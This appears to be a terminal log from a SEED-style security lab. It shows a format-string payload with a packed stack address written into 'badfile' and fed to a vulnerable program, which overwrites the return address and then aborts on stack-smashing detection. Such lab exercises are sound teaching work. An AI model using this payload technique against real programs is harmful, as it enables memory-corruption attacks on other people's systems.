 [[12/18/21]seed@VM:~/.../4$ echo "%.5016x$(printf "\x40\xd2\xff\xff")" > badfile
[[12/18/21]seed@VM:~/.../4$ ./a.out
The address of the input array:  0xffffd240
The value of the frame pointer:  0xffffd208
The value of the return address: 0x565563d7
The value of the return address: 0xffffd240
*** stack smashing detected ***: terminated
Aborted
[12/18/21]seed@VM:~/.../4$